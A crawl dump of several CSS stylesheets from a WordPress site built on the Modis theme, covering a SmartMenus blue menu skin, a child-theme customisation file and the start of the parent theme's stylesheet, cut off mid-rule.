		border-style:dashed dashed dashed solid;
		border-color:transparent transparent transparent #a4cde1;
	}


/* Items separators
===================*/

	.sm-blue li {
		//border-left: 1px solid #FFF;
	}
	.sm-blue li:first-child,
	.sm-blue-vertical li,
	.sm-blue ul li {
		border-left:0;
	}


/* Scrolling arrows containers for tall sub menus - test sub menu: "Sub test" -> "more..." -> "more..." in the default download package
===================*/

	.sm-blue span.scroll-up, .sm-blue span.scroll-down {
		position:absolute;
		display:none;
		visibility:hidden;
		overflow:hidden;
		background:#ffffff;
		height:20px;
		/* width and position will be automatically set by the script */
	}
	.sm-blue span.scroll-up-arrow, .sm-blue span.scroll-down-arrow {
		position:absolute;
		top:-2px;
		left:50%;
		margin-left:-8px;
		/* we will use one-side border to create a triangle so that we don't use a real background image, of course, you can use a real image if you like too */
		width:0;
		height:0;
		overflow:hidden;
		border-width:8px; /* tweak size of the arrow */
		border-style:dashed dashed solid dashed;
		border-color:transparent transparent #247eab transparent;
	}
	.sm-blue span.scroll-down-arrow {
		top:6px;
		border-style:solid dashed dashed dashed;
		border-color:#247eab transparent transparent transparent;
	}



/*
---------------------------------------------------------------
  Responsiveness
  These will make the sub menus collapsible when the screen width is too small.
---------------------------------------------------------------*/


/* decrease horizontal main menu items left/right padding to avoid wrapping */
@media screen and (max-width: 850px) {
	.sm-blue:not(.sm-blue-vertical) > li > a {
		padding-left:18px;
		padding-right:18px;
	}
        
}
@media screen and (max-width: 750px) {
	.sm-blue:not(.sm-blue-vertical) > li > a {
		padding-left:10px;
		padding-right:10px;
	}
}
@media screen and (max-width: 980px) {
 .sm-blue a {
    padding: 7px 9px;
}
ul.sm ul.sm-nowrap > li::after {
    background-color: #fff;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    opacity: 0.3;
    position: absolute;
    width: 100%;
}
    ul.sm ul.sm-nowrap > li > ul > li::after {
    background-color: #fff;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    opacity: 0.3;
    position: absolute;
    width: 100%;
}
}
@media screen and (max-width: 1900px) {
 .sm-blue a {
    padding: 10px 23px 33px 18px;
}
}
@media only screen and (min-width: 1024px) and (max-width: 5000px){
    .sm-blue a.has-submenu {
    padding: 10px 23px 33px 18px;
}
.sm-blue a.has-submenu span.sub-arrow {
    bottom: 40px;
}
.sm{
       
    }
    .sm-blue{
        background: none repeat scroll 0% 0% transparent;
        -moz-border-radius: 0px;
        -webkit-border-radius: 0px;
        border-radius: 0px;
        -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.0);
        -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.0);
        box-shadow: 0 1px 1px rgba(0,0,0,0.0);
    }
    ul.sm ul.sm-nowrap > li > a{
        padding: 15px 15px;
    }
    ul.sm ul.sm-nowrap > li > a:hover{
        color: #FFF;
    }
    ul.sm ul.sm-nowrap > li::after {
    background-color: #fff;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    opacity: 0.3;
    position: absolute;
    width: 100%;
}
    ul.sm ul.sm-nowrap > li > a.has-submenu{
        padding: 15px 28px 15px 12px;
    }
    ul.sm ul.sm-nowrap > li > a.has-submenu span.sub-arrow {
    bottom: auto;
    top: 50%;
    margin-top: -5px;
    right: 0px;
    }
    ul.sm ul.sm-nowrap > li > ul > li > a{
        padding: 15px 28px 15px 12px;
    }
    ul.sm ul.sm-nowrap > li > ul > li > a:hover{
        color: #FFF;
    }
    ul.sm ul.sm-nowrap > li > ul > li::after {
    background-color: #fff;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    opacity: 0.3;
    position: absolute;
    width: 100%;
}
}
@media screen and (max-width: 640px) {

	/* The following will make the sub menus collapsible for small screen devices (it's not recommended editing these) */
	ul.sm-blue{width:100% !important;}
	ul.sm-blue ul{display:none;position:static !important;top:auto !important;left:auto !important;margin-left:0 !important;margin-top:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
	ul.sm-blue>li{float:none !important;}
	ul.sm-blue>li>a,ul.sm-blue ul.sm-nowrap>li>a{white-space:normal;}
	ul.sm-blue iframe{display:none;}
       .sm-blue a:focus, .sm-blue a:active, .sm-blue a.highlighted {
            background: none repeat scroll 0% 0% #3683a4;
            color: #fff;
        }
        .sm-blue li a:hover{
            background: none repeat scroll 0% 0% #3683a4;
            color: #fff;
        }

	/* Uncomment this rule to disable completely the sub menus for small screen devices */
	/*.sm-blue ul, .sm-blue span.sub-arrow, .sm-blue iframe {
		display:none !important;
	}*/


/* Menu box
===================*/

	.sm-blue {
		background:transparent;
		-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3);
		-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3);
		box-shadow:0 1px 4px rgba(0,0,0,0.3);
	}
	.sm-blue ul {
		border:0;
		padding:0;
		background:#fff;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		border-radius:0;
		-moz-box-shadow:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.sm-blue ul ul {
		/* darken the background of the 2+ level sub menus and remove border rounding */
		background:rgba(100,100,100,0.1);
		-moz-border-radius:0;
		-webkit-border-radius:0;
		border-radius:0;
	}


/* Menu items
===================*/

	.sm-blue a {
		padding:10px 5px 10px 30px !important; /* add some additional left padding to make room for the sub indicator */
		background:none repeat scroll 0% 0% #0095da; /* Old browsers */
		color:#fff !important;
	}
	.sm-blue ul a {
		background:#364ea2;
		color:#FFF !important;
		text-shadow:none !important;
	}
	.sm-blue a.current {
		background:#006892 !important; /* Old browsers */
		background-image:url(css-gradients-fallback/current-item-bg.png) !important;
		background-image:-moz-linear-gradient(top,#005a84 0%,#00749f 100%) !important;
		background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#005a84),color-stop(100%,#00749f)) !important;
		background-image:-webkit-linear-gradient(top,#005a84 0%,#00749f 100%) !important;
		background-image:-o-linear-gradient(top,#005a84 0%,#00749f 100%) !important;
		background-image:-ms-linear-gradient(top,#005a84 0%,#00749f 100%) !important;
		background-image:linear-gradient(top,#005a84 0%,#00749f 100%) !important;
		color:#fff !important;
	}
	/* add some text indentation for the 2+ level sub menu items */
	.sm-blue ul a {
		border-left:8px solid transparent;
	}
	.sm-blue ul ul a {
		border-left:16px solid transparent;
	}
	.sm-blue ul ul ul a {
		border-left:24px solid transparent;
	}
	.sm-blue ul ul ul ul a {
		border-left:32px solid transparent;
	}
	.sm-blue ul ul ul ul ul a {
		border-left:40px solid transparent;
	}
	/* round the corners of the first and last items */
	.sm-blue > li:first-child > a {
		-moz-border-radius:8px 8px 0 0;
		-webkit-border-radius:8px 8px 0 0;
		border-radius:8px 8px 0 0;
	}
	/* presume we have 4 levels max */
	.sm-blue > li:last-child > a,
	.sm-blue > li:last-child > ul > li:last-child > a,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > a,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a,
	.sm-blue > li:last-child > ul,
	.sm-blue > li:last-child > ul > li:last-child > ul,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul {
		-moz-border-radius:0 0 8px 8px;
		-webkit-border-radius:0 0 8px 8px;
		border-radius:0 0 8px 8px;
	}
	/* highlighted items, don't need rounding since their sub is open */
	.sm-blue > li:last-child > a.highlighted,
	.sm-blue > li:last-child > ul > li:last-child > a.highlighted,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted,
	.sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted {
		-moz-border-radius:0;
		-webkit-border-radius:0;
		border-radius:0;
	}


/* Sub menu indicators
===================*/

	.sm-blue a span.sub-arrow,
	.sm-blue ul a span.sub-arrow {
		top:50%;
		margin-top:-9px;
		right:auto;
		left:6px;
		margin-left:0;
		width:17px;
		height:17px;
		font:bold 17px/17px monospace !important;
		text-align:center;
		border:0;
		text-shadow:none;
		background:rgba(0,0,0,0.1);
		-moz-border-radius:100px;
		-webkit-border-radius:100px;
		border-radius:100px;
	}
	/* Hide sub indicator "+" when item is expanded - we enable the item link when it's expanded */
	.sm-blue a.highlighted span.sub-arrow {
/*		display:none !important;*/
	}


/* Items separators
===================*/

	.sm-blue li {
		border-left:0;
	}
	.sm-blue ul li {
		border-top:1px solid rgba(0,0,0,0.05);
	}
	.sm-blue ul li:first-child {
		border-top:0;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.nichrome.com/blog/wp-content/themes/modis-child/style.css?ver=6.9
body_size: 1863
content:
/*
Theme Name:     Modis Child
Theme URI:      http://demo.oceanthemes.net/modis/
Description:    Make your modifications to [Parent Theme] in this child theme.
Author:         Oceanthemes
Author URI:     http://oceanthemes.net/
Version:        1.0
Template:       modis
*/

@import url("../modis/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */
.font-28{
	font-size: 28px;
}
.active .pic-grey{
	filter:grayscale(100%);
}
.services-box> .vc_column-inner>.wpb_wrapper {
	border: 1px solid #d2b978;
	position: relative;
	
	padding-bottom: 15px;	
	transition: 0.8s;
}
.services-box> .vc_column-inner>.wpb_wrapper:hover{
	background: #000;
	color: #FFF;
}
.services-box> .vc_column-inner>.wpb_wrapper img{
	transition: 0.8s;
}
.services-box> .vc_column-inner>.wpb_wrapper:hover img{
	transform:scale(1.1);
	box-shadow: 1px 1px 7px 1px #000;
}
.services-box :hover h3{
	color: #FFF;
}
body {
    font-family: 'Museo Sans 300', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #ddd;
    line-height: 1.8em;
    padding: 0;
    background: #606060;
}
.flex-wrap{
	display: flex;
	flex-flow: wrap;
}
.de_light h4 a{
	color:#FFF !important;
}
.demandforce-widgets {
    position: fixed;
    bottom: 20px;
    left: 20px;
	z-index: 999;
}
#menu-item-6171>a{
	color:#F00 !important;
}
#logo img{
    height: 63px;
}
.footer-2 h4{
        font-size: 16px;
    font-family: 'Cairo', sans-serif;
    color: #FFF;
    opacity: 0.7;
}
.footer-2 ul{
    
}
.subfooter{
    background: #666666 !important;
}
ul.sm a{
    text-transform: uppercase;
}
.single-post img{
    max-width: 100%;
    height: auto;
}
.single-post .blog-list .single .post-content ul{
    padding-left: 25px;
}
.single-post .blog-list .single .post-content ul li{
    margin-bottom: 0;
    list-style: disc;
}
.footer-2 h5 {
    font-size: 16px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: 'Cairo', sans-serif;
    font-weight: 700;
    color: #FFF;
    opacity: 0.7;
}
.social-links {
    list-style: none;
    font-size: 0;
    padding: 0;   
}
.circle {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.social-links li {
    display: inline-block;
    margin: 0 2px 2px 0;
}
.social-links.circle li a {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.social-links.dark li a {
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
    opacity: 0.7;
}
.social-links li a {
    width: 36px;
    height: 36px;
    display: block;
    text-align: center;
    font-size: 16px;
    background: #fff;
    border: 1px solid #fff;
    color: #3b3b3b;
}
.social-links li a i {
    line-height: 32px;
}
.footer-3 h5{
    font-size: 16px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: 'Cairo', sans-serif;
    font-weight: 700;
    color: #FFF;
    opacity: 0.7;
}
.footer-3 p {
    font-size: 13px;
    font-weight: 400;
    color: #FFF;
    opacity: 0.7;
    font-family: 'Cairo', sans-serif;
}

.footer-2 ul li{
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    color: #AAA;
    list-style-type: none;
}
.footer-2 ul li a{
    color: #FFF;
    opacity: 0.7;
}
header.transparent.smaller{
    height: auto !important;
}
header.header_left{
    padding-top: 20px;
}
header.header_left #logo{
    margin-top: 0;
}
header{
    position: relative;
    background: #FFF !important;
    height: auto;
}
#responsive-menu-button{
    display: none;
}
ul#mainmenu.primary > li > a{
    color: #1c1c1c !important;
    font-weight: 700;
}
#mainmenu2{
    display: none !important;
}
ul#mainmenu.primary > li > a:hover{
    color: #13b2a9 !important;
}
ul#mainmenu.primary > li > ul{
    width: auto;
}
ul#mainmenu.primary > li > ul > li.menu-item-has-children > a{
    white-space: nowrap;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px 28px 15px 12px;
}
ul#mainmenu.primary > li > ul > li.menu-item-has-children > ul{
    width: 250px;
    
}
ul#mainmenu.primary > li > ul > li.menu-item-has-children > ul > li > a{
    white-space: inherit;
    font-weight: 700;
}
ul#mainmenu.primary > li > ul > li.menu-item-has-children > ul > li{
    border-bottom: 1px solid #FFF;
}
ul#mainmenu.primary > li > ul > li.menu-item-has-children > ul > li:last-child{
    border-bottom: 0px solid transparent;
}
u.sm.sm-blue li a{
    text-transform: uppercase;
}
#subheader{
    padding-top: 10px;
    padding-bottom: 40px;
}
#logo a{
    display: block;
}
#popup {
            display:none;
            position:fixed;
            margin:0 auto;
            background: #000000c7;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            z-index: 9999;
    }
    #sblclose{
        position: absolute;
        right: 0;
        top: 0;
    }
    .outer-pop-box{
        position: relative;
        display: flex;
        width: 100%;
        height: 100%;
        overflow: auto;
    }
    .main-popup{
        position: relative;
        width: 600px;
        padding-top: 30px;
        max-width: 100%;
        margin: 0px auto;
    }

.wppopups-whole{
	position: absolute !important;
}


@media screen and (min-width:1400px) and (max-width: 8560px) {
    .container {
    
    max-width: 1320px;
  }

}

@media only screen and (max-width: 767px) {
	.member-tabs-style .vc_tta-panels-container{        
        padding: 40px 0px;
        padding-left: 0;
        padding-right: 0;
    }
    ul.service-pricing-style1{
        
    }
    ul.service-pricing-style1 li{
        
    }
    .service-pricing-style1 .c1, .service-pricing-style1 .c2, .service-pricing-style1 .c3, .service-pricing-style1 .c4, .service-pricing-style1 .c5{
        width: 100%;
		display: block;
    }
    ul.service-pricing-style1 .c1{
        
    }
    ul.service-pricing-style1 .c2{
        
    }
    ul.service-pricing-style1 .c3{
        
    }
    ul.service-pricing-style1 .c4{
        
    }
    ul.service-pricing-style1 .c5{
        
    }
	
}

.member-tabs-style .vc_tta-panel-title a{
        color: #000 !important;
	
    }
.member-tabs-style .vc_active .vc_tta-panel-title{
	border-bottom: solid 6px #de3370;
}
.consent-forms .row{
	display:flex;
	flex-flow: wrap;
}
.grecaptcha-badge{
	display:none !important;
}

.btn-book {
    background: #cbb974;
    padding: 5px 10px;
    color: #FFF;
	transition: 0.5s;
}
.btn-book:hover{
	background:#000;
	color: #cbb974 !important;
}

.phone-top{
	color: #cbb974;
}
.phone-top:hover{
	color: #FFF!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.nichrome.com/blog/wp-content/themes/modis/style.css
body_size: 19480
content:
/*
Theme Name: Modis
Theme URI: http://demo.oceanthemes.net/modis
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: Introducing modis the best premium website template for Freight, Logistics & Transportation. modis is easy to use, it provides everything you need to create great looking website. With modis you can impress your customer by itâ€™s professional design and the interactivity. modis built with latest website technology to ensure your website is looks nice on desktop and mobile. Get modis now!
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: modis
Domain Path: /languages
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, microformats, post-formats,  sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* ================================================== */
/* body */
/* ================================================== */

@charset "utf-8";

html,
body {
    height: 100%;
}

body {
    font-family: 'Museo Sans 300', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #58585a;
    letter-spacing: 1px;
}

body.de_light {
    color: #555;
    background: #333;
}

#wrapper {
    overflow-x: hidden;
}
.popup{
    position: fixed;
top: 0;
z-index: 1020;
height: 100vh;
width: 100%;
display: none;
}
.popup-cover{
    position:fixed;
    top:0; bottom: 0; left: 0; right: 0;
    background: #000;
    opacity: 0.8;
    z-index: 99;
}
.popup-content{
    display: flex;
    align-self:center;
    position: relative;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.popup .popup-body{
    width: 100%;
    max-width: 600px;
    padding: 10px 50px;
    margin: auto;
    position: relative;
    z-index: 999;
}
.popup .popup-body img{
    border: 2px solid #FFF;
}

.popup .btn-close{
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 30px;
    font-weight: 900;
    color: #FFF;
    z-index: 999;
    cursor: pointer;
}

/* ================================================== */


/*  header  */


/* ================================================== */

.wpbm-load-more-block.wpbm-load-more-template-1 {
    text-align: center;
    margin-top: 30px;
}

.wpbm-load-more-template-1 a.wpbm-load-more-trigger {
    border-radius: 20px;
    padding: 12px 25px;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    background: #0095da;
    border: 2px solid #0095da;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.wpbm-load-more-template-1 a.wpbm-load-more-trigger:hover {
    background: #fff;
    color: #50094d;
}

.team-member .social {
    display: none;
}

.about-testimonial .testimonial-list .owl-item li span {
    text-align: center;
}

@media screen and (min-width: 993px) {
    .logged-in.admin-bar header.smaller {
        top: 32px;
    }
}

.logo-smaller #logo {
    width: 150px;
    height: 50px;
    line-height: 60px;
    font-size: 30px;
}

.logo-smaller #logo img {
    line-height: 75px;
    font-size: 30px;
}

.logo-smaller #logo .logo-1 {
    display: none;
}

.logo-smaller #logo .logo-2 {
    display: inline-block;
}

.logo-smaller #logo img {
    max-height: 50px;
}

.logo-small {
    margin-bottom: 20px;
}

.paginations i {
    vertical-align: sub;
    font-size: 38px;
    padding: 0px 5px;
}

.paginations {
    padding-left: 80px;
    margin-bottom: 10px;
}

header.header_scroll {
    position: absolute;
    display: block;
}

header.smaller.header_light {
    background: rgba(255, 255, 255, .95);
    border-bottom: solid 1px #eee;
}

header.smaller.header_light #mainmenu a {
    color: #333;
}

header.smaller.header_light #mainmenu li li a {
    background: #fff;
    border-bottom-color: #eee;
}

header .logo_light_bg {
    display: none;
}


header.smaller.header_light .logo_light_bg {
    display: block;
    margin-top: 10px !important;
}

header .c_logo_dark {
    display: none;
}

header.smaller.header_light .c_logo_light {
    display: none;
}

header.smaller.header_light .c_logo_dark {
    display: block;
}

.container .container {
    width: 100%!important;
}


/* subheader */

#subheader {
    padding-top: 118px;
    padding-bottom: 70px;
    background: #222;
}

#subheader.subh-center {
    text-align: left;
}

#subheader h2 {
    color: #eceff3;
    margin-top: 49px;
    font-size: 40px;
    /*float: left;*/
    padding-right: 40px;
    margin-right: 40px;
    font-weight: 300;
}

#subheader h4 {
    display: inline-block;
    letter-spacing: 5px;
    font-size: 14px;
    font-weight: 500 !important;
}

#subheader.subh-center h1 {
    float: none;
    padding: 0;
    margin: 50px 0 0 0;
}

#subheader span {
    letter-spacing: 2px;
    display: inline-block;
    font-size: 15px;
    margin-top: 88px;
    color: #fff;
}

#subheader .crumb {
    font-size: 10px;
    letter-spacing: 3px;
    margin-top: 90px;
    color: #fff;
    text-transform: uppercase;
}

#subheader.subh-center .crumb {
    margin-top: 20px;
}

.header_center #mainmenu {
    float: none !important;
    display: inline-block;
}

header.header_center nav ul li {
    text-align: left;
}

#mainmenu {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-size: 14px;
}

#mainmenu > li {
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}

#mainmenu,
#mainmenu a,
#mainmenu ul,
#mainmenu li,
#mainmenu div,
#mainmenu form,
#mainmenu input {
    margin: 0;
    padding: 0;
    border: none;
    outline: none;
}

#mainmenu a {
    text-decoration: none;
}

#mainmenu li {
    list-style: none;
}


/* Menu Container */

#mainmenu {
    display: inline-block;
    position: relative;
    cursor: default;
    z-index: 500;
}

#mainmenu.menu-left,
#mainmenu.menu-right {
    top: 0px;
}

.smaller.logo-smaller #mainmenu.menu-left,
.smaller.logo-smaller #mainmenu.menu-right {
    top: 0px;
}

.menu-item-4334 a {
    color: #F00 !important;
}


/* Menu List */

#mainmenu > li {
    display: block;
    float: left;
}


/* Menu Links */

#mainmenu.menu-left > li > a,
#mainmenu.menu-right > li > a,
#mainmenu.primary > li > a {
    position: relative;
    display: block;
    z-index: 510;
    margin-top: 8px;
    padding: 20px 8px;
    color: #fcfcfc;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}

header.smaller #mainmenu.primary > li > a {
    margin-top: 18px;
}

header.smaller #mainmenu a {
    padding-top: 18px;
    padding-bottom: 18px;
}

@media only screen and (max-width: 1200px) {
    #mainmenu.menu-left > li > a,
    #mainmenu.menu-right > li > a,
    #mainmenu.primary > li > a {
        padding: 20px 10px;
    }
    .container {        
        max-width: 100%;
        width: 100%;
    }
}
@media(min-width:1201px){
    .container {
        width: 100%;
        max-width: 1200px;
    }
}

header.smaller.header_center #mainmenu > li > a {
    margin-top: 0;
    padding: 23px 10px 22px 10px;
}

header.smaller.header_center #mainmenu > li > a.logo {
    padding: 0;
}

#mainmenu > li:hover > a {}
.de_light #menu-information-links a{
    border: none;
    outline: none;
    text-decoration: none;
}
.de_light #menu-information-links a:hover, .de_light .footer-widget a:hover{
    color: #d2b978;
}

/*Equal height*/

@media only screen and (min-width: 768px) {
    .wpb_row.vc_row-o-equal-height .vc_column_container {
        display: -webkit-box;
        /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox;
        /* TWEENER - IE 10 */
        display: -webkit-flex;
        /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex;
    }
    .wpb_row.vc_row-o-equal-height > .row {
        width: 100%;
        margin: 0;
    }
    .wpb_row.vc_row-o-equal-height .row {
        box-sizing: border-box;
        flex-wrap: nowrap;
        display: -webkit-box;
        /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox;
        /* TWEENER - IE 10 */
        display: -webkit-flex;
        /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex;
    }
    _::-webkit-full-page-media,
    _:future,
    :root .wpb_row.vc_row-o-equal-height .row {
        display: -webkit-box;
        display: -webkit-flex;
    }
    .wpb_row.vc_row-o-equal-height .vc_column_container {
        -moz-box-align: stretch;
        align-items: stretch;
    }
    .wpb_row.vc_row-o-content-middle .vc_column_container .vc_column-inner {
        -moz-box-pack: center;
        justify-content: center;
    }
    .wpb_row.vc_row-flex .vc_column_container:not(.bg-center) .vc_column-inner {
        -moz-box-flex: 1;
        display: -webkit-box;
        /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox;
        /* TWEENER - IE 10 */
        display: -webkit-flex;
        /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex;
        flex-direction: column;
        flex-grow: 1;
        background-position: top!important;
    }
    .wpb_row.vc_row-o-content-bottom .vc_column_container .vc_column-inner {
        -moz-box-pack: end;
        justify-content: flex-end;
    }
    .wpb_row.vc_row-o-content-top .vc_column_container .vc_column-inner {
        -moz-box-pack: start;
        justify-content: flex-start;
    }
}


/* Menu Dropdown */

#mainmenu > li > div {
    position: absolute;
    display: block;
    width: 100%;
    margin-top: 0px;
    left: 0;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    background: #333;
    border-radius: 0 0 3px 3px;
    -webkit-transition: all .3s ease .15s;
    -moz-transition: all .3s ease .15s;
    -o-transition: all .3s ease .15s;
    -ms-transition: all .3s ease .15s;
    transition: all .3s ease .15s;
}

#mainmenu > li:hover > div {
    opacity: 1;
    visibility: visible;
    overflow: visible;
}

#mainmenu li div a:hover {
    background: none !important;
}

/* Back To Top*/

#back-to-top {
    background: #f5f5f5;
    border: 0 none;
    border-radius: 2px;
    bottom: 40px;
    cursor: pointer;
    height: 32px;
    line-height: 30px;
    opacity: 0;
    outline: medium none;
    position: fixed;
    right: 40px;
    text-align: center;
    text-decoration: none;
    transition: opacity 0.2s ease-out 0s;
    width: 32px;
    z-index: 1000;
}

#back-to-top:hover {
    background: #000 none repeat scroll 0 0;
}

#back-to-top.show {
    opacity: 1;
}

#back-to-top::before {
    color: #222;
    content: "\f106";
    font-family: "FontAwesome";
    font-size: 22px;
    margin: 5px;
    position: relative;
}

#back-to-top:hover::before {
    color: #fff;
}

.z-index-1 {
    z-index: 1;
}
/* Menu Content Styles */

#mainmenu .menu-column-5 {
    float: left;
    width: 20%;
    padding: 2.5%;
}

#mainmenu .menu-column-4 {
    float: left;
    width: 25%;
    padding: 2.5%;
}

#mainmenu .menu-column-3 {
    float: left;
    width: 33.3%;
    padding: 2.5%;
}

#mainmenu h3 {
    margin: 10px 0 10px 0;
    line-height: 18px;
    font-weight: bold;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
}

#mainmenu .menu-column h3.orange {
    color: #ff722b;
}

#mainmenu .menu-column li a {
    display: block;
    line-height: 26px;
    font-weight: bold;
    font-size: 13px;
    color: #888888;
}

#mainmenu .menu-column li a:hover {
    color: #666666;
}

#mainmenu > li > ul {
    width: 201px;
    height: auto;
    position: absolute;
    margin-top: 0px;
    z-index: 10;
    display: none;
}

#mainmenu li:hover > ul {
    display: block;
}

#mainmenu > li > ul > li a {
    background: #333;
    display: block;
    padding: 10px 20px 10px 20px !important;
    color: #fff;
    border-bottom: solid 1px #404040;
    white-space: nowrap;
}

/* submenu level 2 */

#mainmenu > li > ul > li {
    position: relative;
}

#mainmenu > li > ul > li > ul {
    display: none;
    width: auto;
    height: auto;
    top: 0;
    z-index: 10;
    left: 100%;
    position: absolute;
}

#mainmenu > li > ul > li > ul > li > a {
    background: #222;
    display: block;
    padding: 10px 20px 10px 20px !important;
    color: #fff;
    border-bottom: solid 1px #333;
    white-space: nowrap;
}

#mainmenu > li > ul > li > ul > li:last-child > a {
    border-bottom: none;
}

#mainmenu li > ul > li:hover > ul {
    display: block;
}

#mainmenu ul li {
    text-align: left;
    text-transform: none;
    letter-spacing: 2px;
}

#mainmenu ul li a:hover {
    color: #fff !important;
}

/****************************************  Level 3  ******************************/

#mainmenu > li > ul > li > ul > li >ul {
    display: none;
    width: auto;
    height: auto;
    top: 0;
    z-index: 10;
    left: 100%;
    position: absolute;
}

ul.countdown {
    padding: 0;
}

ul.countdown li {
    width: 24%;
    list-style: none;
    display: inline-block;
    font-size: 14px;
    text-align: center;
    color: rgba(255, 255, 255, .6);
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: lighter;
}

ul.countdown li span {
    font-size: 36px;
    color: #fff;
    font-family: "Roboto";
}

ul.countdown li p {
    display: block;
    width: 70px;
    margin: 0 auto;
    margin-top: 5px;
    font-weight: bold;
    font-size: 12px;
}
/* menu toggle for mobile */

#menu-btn {
    display: none;
    float: right;
    margin-top: 5px;
    width: 36px;
    height: 36px;
    padding: 6px;
    text-align: center;
    cursor: pointer;
}
#mainmenu > li > ul > li > a{
    white-space: normal;
}
#menu-btn:before {
    font-family: FontAwesome;
    content: "\f0c9";
    font-size: 24px;
    color: #eceff3;
}

#menu-btn:hover {
    background: #fff;
}

#menu-btn:hover:before {
    color: #222;
}
/* content */
#content {
    width: 100%;
    background: #fff;
    padding: 90px 0 90px 0;
    z-index: 100;
}

.de_light #content {
    background: #fff;
}

#content {
    background: #18191b;
}
.de_light h4 a.fblink {
    color: #333333 !important;
}
.note {
    font-weight: 700;
    color: black;
}
/* section */

section {
    background: #18191b;
}
/*section.side-bg{padding:90px 0 90px 0;}*/

.full-height {
    height: 100%;
    position: relative;
}

.de_light section {
    background: #fff;
}

.section-fixed {
    position: fixed;
    width: 100%;
    min-height: 100%;
    height: auto;
}

.awards .wpb_row .container .row > .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}

.date1.form-control[readonly], .date2.form-control[readonly], .date3.form-control[readonly]{
    cursor: pointer;
}
button.btn-primary.btn-big{
    padding: 7px 25px;
font-size: 16px;
}
.dateone .picker__holder{
    width:260px;
}
.free-offer-form .form-control{
    background: #FFF;
}
input.btn-primary.btn-big {
    padding: 7px 25px;
    font-size: 16px;
}
input.btn-primary.btn-big:hover,.btn-primary.btn-big:hover{
    background: #000;
    color: #d2b978;
}

/* footer */

footer {
    background: #111;
    color: #ccc;
    padding: 0;
}

footer.padding0 {
    padding: 0;
}

footer h3,
.de_light footer h3 {
    color: #fff;
}

footer a {
    color: #ccc;
}

footer a:visited {
    color: #ccc;
}

footer a:hover {
    color: #eceff3;
}

footer > .container {
    padding-top: 60px;
    padding-bottom: 60px;
}

.main-footer {
    padding: 60px 0;
}

.subfooter {
    background: #151515;
    padding: 30px 0 20px 0;
}
.de_light .info-box_subtite h4{
    color: #FFF;
    text-transform: uppercase;
}
/* blog */
.blog-list {
    margin: 0;
    padding: 0;
}
/* blog list */

.blog-list li {
    list-style: none;
    line-height: 1.7em;
    margin-bottom: 60px;
    margin-top: 10px;
}

.blog-list h3 {
    font-weight: normal;
    font-size: 20px;
    line-height: 1.2em;
}

.de_light .blog-list li {}

.blog-list h3 {
    margin-top: 20px;
}

.blog-list h3 a {
    color: #fff;
}

.de_light .blog-list h3 a {
    color: #111;
}

.de_light .text-light .blog-list h3 a {
    color: #fff;
}

.blog-list .btn-more {
    padding: 3px 25px 3px 25px;
    color: #111;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 700;
}

.blog-list .btn-more:hover {
